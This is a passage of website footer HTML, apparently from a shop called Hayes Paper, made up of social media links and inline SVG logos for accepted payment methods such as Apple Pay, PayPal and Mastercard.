  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
INSTAGRAM
          </a>
        
        
          <a class="hp-social-btn" href="https://www.facebook.com/hayespaper" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
FACEBOOK
          </a>
        
        
          <a class="hp-social-btn" href="https://youtube.com/channel/UCLUtv537doVLhIO2zdU-1RA" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
YOUTUBE
          </a>
        
        
      </div>
    </div>

    <!-- Payment Methods -->
    <div class="hp-footer__col hp-footer__payments-col">
      <h4>PAYMENT METHODS</h4>
      <div class="hp-footer__payments"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

<svg xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
<svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
<svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

<svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
<svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

